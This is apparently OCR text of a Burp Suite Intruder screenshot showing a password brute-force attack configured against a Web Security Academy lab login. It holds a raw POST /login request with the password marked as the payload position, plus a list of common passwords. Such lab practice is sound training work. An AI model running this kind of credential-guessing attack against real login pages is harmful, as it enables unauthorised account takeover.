 ? Sniper attack Start attack
Target https://0ac9008c038cf43e81a0679100cd0024.web-security-academy.net/login Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ac9008c038cf43e81a0679100cd0024.web-security-academy.net
3 Cookie: session=OEfZTJr1txJmKI38T1z73InK9NyNrS3F
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://0ac9008c038cf43e81a0679100cd0024.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac9008c038cf43e81a0679100cd0024.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=pi&password=§holasoso§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processi
is used.
Add Enabled Rule